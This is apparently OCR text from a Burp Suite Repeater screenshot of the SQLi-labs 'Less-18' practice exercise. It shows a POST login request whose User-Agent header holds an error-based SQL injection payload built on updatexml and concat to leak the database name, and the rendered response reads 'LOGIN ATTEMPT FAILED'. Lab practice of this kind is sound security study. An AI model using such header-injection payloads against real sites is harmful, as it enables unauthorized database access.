 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
26 × 27 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 119.45.55.187
User-Agent: qing' or updatexml(1,concat(0x7e,(database()),0x7e),0) or
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187/Less-18/
Cookie: td_cookie=715540552
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 180.117.163.66
LOGIN ATTEMPT
FAILED